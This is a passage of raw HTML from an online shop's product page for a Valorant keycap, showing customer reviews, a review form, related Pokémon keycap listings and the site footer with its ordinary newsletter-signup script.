		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5f7d885b3efb995a4136b06371261342?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/5f7d885b3efb995a4136b06371261342?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/5f7d885b3efb995a4136b06371261342?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f7d885b3efb995a4136b06371261342?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Jeffrey </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-11-29T06:29:00-05:00">November 29, 2022</time>
	</p>

<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>I always love the quality of these keycaps, the designs are always so intricate in such a small amount of space but every still looks so perfectly clear.</p>
</div>				<time class="woocommerce-review__published-date" datetime="2022-11-29T06:29:00-05:00">November 29, 2022</time>
				<div class="kt-reviews-image-container"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-6804">

	<div id="comment-6804" class="comment_container">

		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/fc947c36e4efeab4baff6018797fe420?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/fc947c36e4efeab4baff6018797fe420?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/fc947c36e4efeab4baff6018797fe420?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc947c36e4efeab4baff6018797fe420?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Xavia </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-12-14T06:29:00-05:00">December 14, 2022</time>
	</p>

<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>These look AMAZING! Took exactly one month to receive. Very worth it! They fit so perfectly, snapped into my HX Keyboard with no issue.</p>
</div>				<time class="woocommerce-review__published-date" datetime="2022-12-14T06:29:00-05:00">December 14, 2022</time>
				<div class="kt-reviews-image-container"></div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E"width="14" height="14" data-lazy-src="https://hirosarts.com/wp-content/themes/hirosart/images/pen.png"><noscript><img src="https://hirosarts.com/wp-content/themes/hirosart/images/pen.png"width="14" height="14"></noscript><span>Add your review</span></span><form enctype="multipart/form-data" action="https://hirosarts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required placeholder="Your review"></textarea></p>	<div class="wcpr-comment-form-images">
		<label for="wcpr_image_upload">
			Choose pictures (maxsize: 2000kB, max files: 2)		</label>
		<div class="wcpr-input-file-container">
			<div class="wcpr-input-file-wrap">
				<input type="file" name="wcpr_image_upload[]" id="wcpr_image_upload" class="wcpr_image_upload" multiple accept=".jpg, .jpeg, .png, .bmp, .webp, .gif"/>
				<div class="wcpr-selected-image-container"></div>
			</div>
		</div>
	</div>
	<p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" placeholder="Your name" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" placeholder="Your email" type="email" value="" size="30" required /></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-503427349"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-503427349"), turnstile.render("#cf-turnstile-c-503427349", {sitekey:"0x4AAAAAAAyB6C9XX1n02JxH"})); }, 0); });</script>
	<p class="form-submit"><span id="cf-turnstile-c-503427349" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAAyB6C9XX1n02JxH" data-theme="light" data-language="auto" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Add review" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='10859' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="wcpr_image_upload_nonce" name="wcpr_image_upload_nonce" value="e99f535ec4" /><input type="hidden" name="_wp_http_referer" value="/reyna-valorant-keycap/?add-to-cart=26370" /></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="wccpf_fields_tab_tab" id="tab-title-wccpf_fields_tab" role="tab" aria-controls="tab-wccpf_fields_tab">
					<a href="#tab-wccpf_fields_tab">
											</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wccpf_fields_tab panel entry-content wc-tab" id="tab-wccpf_fields_tab" role="tabpanel" aria-labelledby="tab-title-wccpf_fields_tab">
				<style>li.wccpf_fields_tab_tab {display: none !important;}</style>			</div>
		
			</div>

<section class="best-sellers">
	<div class="container">
		<h2 class="title">Recently Viewed Products</h2>
		<div class="best-sellers__products">
					<div class="products-item">
			<a href="https://hirosarts.com/reyna-valorant-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?w=516 1920w"
					width="258" height="258"
					alt="Reyna Valorant Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/reyna-valorant-keycap/">Reyna Valorant Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(2)</span>
					</div>
								<div class="price-product"><del aria-hidden="true">&#36;42.99</del> <span class="screen-reader-text">Original price was: &#036;42.99.</span><ins aria-hidden="true">&#36;29.50</ins><span class="screen-reader-text">Current price is: &#036;29.50.</span></div>
				<span class="sale_amount">Save 31%</span>			</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="10859" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="?add-to-cart=10859" data-quantity="1" class="button-add-to-cart" >Add to cart</a>		</div>
				</div>
	</div>
</section>
<section class="best-sellers">
	<div class="container">
		<h2 class="title">Related products</h2>
		<div class="best-sellers__products">
					<div class="products-item">
			<a href="https://hirosarts.com/creepy-white-gengar-pokemon-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/creepy-white-gengar-pokemon-keycap-1-e1762915607718.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/creepy-white-gengar-pokemon-keycap-1-e1762915607718.jpg?w=516 1920w"
					width="258" height="258"
					alt="Creepy White Gengar Pokémon Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/creepy-white-gengar-pokemon-keycap/">Creepy White Gengar Pokémon Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(5)</span>
					</div>
								<div class="price-product"><del>&#36;36.99</del> <ins>&#36;29.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 20%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53767" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/creepy-white-gengar-pokemon-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/pikachu-pokemon-artisan-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/pikachu-pokemon-artisan-keycap-5-e1762915266232.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/pikachu-pokemon-artisan-keycap-5-e1762915266232.jpg?w=516 1920w"
					width="258" height="258"
					alt="Pikachu Pokémon Artisan Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/pikachu-pokemon-artisan-keycap/">Pikachu Pokémon Artisan Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(3)</span>
					</div>
								<div class="price-product"><del aria-hidden="true">&#36;36.99</del> <span class="screen-reader-text">Original price was: &#036;36.99.</span><ins aria-hidden="true">&#36;29.50</ins><span class="screen-reader-text">Current price is: &#036;29.50.</span></div>
				<span class="sale_amount">Save 20%</span>			</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53756" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="?add-to-cart=53756" data-quantity="1" class="button-add-to-cart" >Add to cart</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/jirachi-pokemon-artisan-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Jirachi-Pokemon-Artisan-Keycap-4-e1762933927404.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Jirachi-Pokemon-Artisan-Keycap-4-e1762933927404.jpg?w=516 1920w"
					width="258" height="258"
					alt="Jirachi Pokémon Artisan Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/jirachi-pokemon-artisan-keycap/">Jirachi Pokémon Artisan Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
					</div>
								<div class="price-product"><del aria-hidden="true">&#36;36.99</del> <span class="screen-reader-text">Original price was: &#036;36.99.</span><ins aria-hidden="true">&#36;29.50</ins><span class="screen-reader-text">Current price is: &#036;29.50.</span></div>
				<span class="sale_amount">Save 20%</span>			</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53743" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="?add-to-cart=53743" data-quantity="1" class="button-add-to-cart" >Add to cart</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/gengar-pikachu-pokemon-backspace-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/gengar-pikachu-pokemon-shift-keycap-3-e1762913999434.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/gengar-pikachu-pokemon-shift-keycap-3-e1762913999434.jpg?w=516 1920w"
					width="258" height="258"
					alt="Gengar &#038; Pikachu Pokémon Backspace Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/gengar-pikachu-pokemon-backspace-keycap/">Gengar &#038; Pikachu Pokémon Backspace Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(5)</span>
					</div>
								<div class="price-product"><del>&#36;59.99</del> <ins>&#36;37.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 38%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53739" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/gengar-pikachu-pokemon-backspace-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/pikachu-squirtle-pokemon-backspace-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/pikachu-squirtle-pokemon-shift-keycap-5-e1762913823190.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/pikachu-squirtle-pokemon-shift-keycap-5-e1762913823190.jpg?w=516 1920w"
					width="258" height="258"
					alt="Pikachu &#038; Squirtle Pokémon Backspace Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/pikachu-squirtle-pokemon-backspace-keycap/">Pikachu &#038; Squirtle Pokémon Backspace Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
					</div>
								<div class="price-product"><del>&#36;59.99</del> <ins>&#36;37.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 38%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53735" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/pikachu-squirtle-pokemon-backspace-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/charmander-squirtle-pokemon-backspace-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Charmander-Squirtle-Pokemon-Shift-Keycap-3-e1762770444266.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Charmander-Squirtle-Pokemon-Shift-Keycap-3-e1762770444266.jpg?w=516 1920w"
					width="258" height="258"
					alt="Charmander &#038; Squirtle Pokémon Backspace Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/charmander-squirtle-pokemon-backspace-keycap/">Charmander &#038; Squirtle Pokémon Backspace Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>						<span class="reviews-count">(4)</span>
					</div>
								<div class="price-product"><del>&#36;59.99</del> <ins>&#36;37.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 38%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53674" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/charmander-squirtle-pokemon-backspace-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				</div>
	</div>
</section>
</div>


		
	</main></div>
	</div>

</main>
<footer class="footer " role="contentinfo">
	<div class="footer__inner container">
		<div class="footer__col1-pay footer__item">
							<a href="https://hirosarts.com">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%20104'%3E%3C/svg%3E"
						alt="Logo"
						width="107"
						height="104"
					
				 data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"	><noscript><img
						src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"
						alt="Logo"
						width="107"
						height="104"
						loading="lazy"
					></noscript>
				</a>
						<p>We accept</p>
			<img
			 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2030'%3E%3C/svg%3E"
				alt="payment methods"
				width="183"
				height="30"
			
		 data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"	><noscript><img
				src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"
				alt="payment methods"
				width="183"
				height="30"
				loading="lazy"
			></noscript>
		</div>
		<div class="footer__item">
			<h3>Support</h3>
			<ul>
<li><a href="https://hirosarts.com/my-account/orders/">Tracking order</a></li>
<li><a href="https://hirosarts.com/terms-of-service/">Tems of service</a></li>
<li><a href="https://hirosarts.com/privacy-policy/">Privacy policy</a></li>
<li><a href="https://hirosarts.com/shipping-policy/">Shipping policy</a></li>
<li><a href="https://hirosarts.com/return-and-refund-policy/">Refund and return policy</a></li>
<li><a href="https://hirosarts.com/contact-us/">Contact us</a></li>
</ul>
		</div>
		<div class="footer__item">
			<h3>About us</h3>
			<ul>
<li><a href="https://hirosarts.com/about-us/">About us</a></li>
<li><a href="https://hirosarts.com/blog/">Blog &amp; news</a></li>
<li><a href="https://hirosarts.com/faqs/">FAQs</a></li>
</ul>
			<a href="//www.dmca.com/Protection/Status.aspx?ID=ba646985-7b3a-4000-a823-205b96e4654b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" alt="DMCA.com Protection Status" /></noscript></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
		</div>
		<div class="footer__contact footer__item">
			<h3>Contact</h3>
			<ul>
				<li>Ha Noi, Viet Nam</li>
				<li><a href="mailto:http://info@hirosarts.com">info@hirosarts.com</a></li>
			</ul>
			<h3>Connect with us</h3>
			<div class="footer__contact-icon">
				<a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a>
				<a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a>
				<a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a>
				<a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a>
				<a href="https://www.youtube.com/@Hirosart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg></a>
			</div>
		</div>
	</div>
	<div class="footer__bot">
		<div class="footer__form container">
			<div class="footer__form-about">
				<h3> <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4.7-8 5.334L4 8.7V6.297l8 5.333 8-5.333V8.7z"></path></svg></span> Join our Newsletter Now</h3>
				<p>Register now to get updates on promotions and coupons.</p>
			</div>
			
            <div id="mailerlite-form_1" data-temp-id="697b454535440">
                <div class="mailerlite-form">
                    <form action="" method="post" novalidate>
                                                <div class="mailerlite-form-description"></div>
                        <div class="mailerlite-form-inputs">
                                                                                            <div class="mailerlite-form-field">
                                    <label for="mailerlite-1-field-email"></label>
                                    <input id="mailerlite-1-field-email"
                                           type="email" required="required"                                            name="form_fields[email]"
                                           placeholder="Your Email Address..."/>
                                </div>
                                                        <div class="mailerlite-form-loader">Please wait...</div>
                            <div class="mailerlite-subscribe-button-container">
                                <button class="mailerlite-subscribe-submit" type="submit">
                                    Subscribe                                </button>
                            </div>
                            <input type="hidden" name="form_id" value="1"/>
                            <input type="hidden" name="action" value="mailerlite_subscribe_form"/>
                            <input type="hidden" name="ml_nonce" value="0a581a74b9"/>
                        </div>
                        <div class="mailerlite-form-response">
                                                            <h4><p><span style="color: #339966;">Thank you for sign up!</span></p>
</h4>
                                                    </div>
                    </form>
                </div>
            </div>
        <script type="text/javascript" src='https://hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/js/localization/validation-messages.js'></script>
         <script type="text/javascript"> var selectedLanguage = ""; var validationMessages = messages["en"]; if(selectedLanguage) { validationMessages = messages[selectedLanguage]; } window.addEventListener("load", function () { var form_container = document.querySelector(`#mailerlite-form_1[data-temp-id="697b454535440"] form`); let submitButton = form_container.querySelector('.mailerlite-subscribe-submit'); submitButton.disabled = true; fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: new URLSearchParams({ "action" : "ml_create_nonce", "ml_nonce" : form_container.querySelector("input[name='ml_nonce']").value }) }) .then((response) => response.json()) .then((json) => { if(json.success) { form_container.querySelector("input[name='ml_nonce']").value = json.data.ml_nonce; submitButton.disabled = false; } }) .catch((error) => { console.error('Error:', error); }); form_container.addEventListener('submit', (e) => { e.preventDefault(); let data = new URLSearchParams(new FormData(form_container)).toString(); let validationError = false; document.querySelectorAll('.mailerlite-form-error').forEach(el => el.remove()); Array.from(form_container.elements).forEach((input) => { if(input.type !== 'hidden') { if(input.required) { if(input.value == '') { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.required; input.after(error); return false; } } if((input.type == "email") && (!validateEmail(input.value))) { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.email; input.after(error); return false; } } }); if(validationError) { return false; } fade.out(form_container.querySelector('.mailerlite-subscribe-button-container'), () => { fade.in(form_container.querySelector('.mailerlite-form-loader')); }); fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: data }) .then((response) => { fade.out(form_container.querySelector('.mailerlite-form-inputs'), () => { fade.in(form_container.querySelector('.mailerlite-form-response')); }); }) .catch((error) => { console.error('Error:', error); }); }); }, false); var fade = { out: function(el, fn = false) { var fadeOutEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 1; } if (el.style.opacity > 0) { el.style.opacity -= 0.1; } else { el.style.display = 'none'; clearInterval(fadeOutEffect); } }, 50); if( typeof (fn) == 'function') { fn(); } }, in: function(el) { var fadeInEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 0; } if (el.style.opacity < 1) { el.style.opacity = Number(el.style.opacity) + 0.1; } else { el.style.display = 'block'; clearInterval(fadeInEffect); } }, 50); } }; function validateEmail(email){ if(email.match( /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/ )) { return true; } return false; } </script> 		</div>
	</div>
	<div class="footer__menu container">
		<p>© 2023 Hirosarts. All right reserved.</p>
	</div>
</footer>

<a href="#" class="go-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon"><polyline points="18 15 12 9 6 15"></polyline></svg></a>

